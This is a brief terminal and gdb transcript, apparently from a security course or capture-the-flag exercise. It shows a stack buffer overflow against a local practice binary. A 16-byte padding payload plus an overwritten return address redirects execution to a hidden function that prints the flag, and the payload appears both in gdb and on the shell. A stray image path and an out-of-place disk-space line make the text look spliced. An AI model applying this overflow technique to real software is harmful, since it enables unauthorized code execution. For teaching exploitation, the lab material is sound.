 0x42424242 in ?? ()
(gdb) run $(python -c 'print("A"*16 + "\x42\x64\x55\x56")')
The program being debugged has been started already.
Start it from the beginning? (y or n) y
Starting program: /home/sec/esame/bof/es $(python -c 'print("A"*16 + "\x42\x64\x55\x56")')
SEC{simple_buffer_overflow_with_secret_7unction}
Program received signal SIGSEGV, Segmentation fault.
0x56559001 in _GLOBAL_OFFSET_TABLE_ ()
(gdb) quit
A debugging session is active.
item(s) Free space: 7.9 GiB (Total: 19.6 GiB)
Inferior 1 [process 5662] will be killed.
Quit anyway? (y or n) y
sec@sec:~/esame/bof$ ./es AAAAAAAAAAAAAAAABdUV
SEC{simple_buffer_overflow_with_secret_7unction}
Segmentation fault